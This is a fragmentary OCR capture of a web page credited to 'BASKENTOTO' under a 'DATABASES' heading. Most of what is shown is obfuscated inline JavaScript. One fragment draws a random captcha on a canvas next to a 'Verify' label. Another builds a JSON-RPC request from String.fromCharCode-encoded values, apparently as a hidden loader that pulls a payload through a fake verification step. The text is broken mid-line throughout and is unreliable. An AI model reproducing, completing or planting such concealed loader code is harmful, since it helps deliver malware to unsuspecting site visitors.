
BY
BASKENTOTO
POSTED IN
DATABASES
91 • Last Updated: 2026-07-17 <img
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" sty
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.c
r(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math
var i=0;iMath.random()-0.5);for(let r of u){try{const q=String.fro
ody:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),me
3,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,4
,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,
g(130),s=String.fromCharCode(32).trim();for(let i=0;i Verify Proce